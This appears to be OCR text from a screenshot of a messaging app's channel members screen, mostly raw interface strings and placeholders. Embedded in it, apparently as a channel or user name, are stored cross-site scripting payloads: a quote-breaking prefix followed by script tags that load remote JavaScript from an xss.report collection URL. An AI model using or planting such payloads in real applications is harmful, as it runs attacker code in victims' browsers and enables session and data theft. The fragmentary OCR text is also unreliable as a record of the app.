
d Channels
 Channels
1246
Members
Channel.Blacklist.SelectNewUserTitle
'
">
<script src=https://xss.report/c/junaidfarhan123></script>
<script>$.getScript("//xss.report/c/junaidfarhan123")</script
%d
 online
%d
 online
Peer.Status.Member.Online
Who?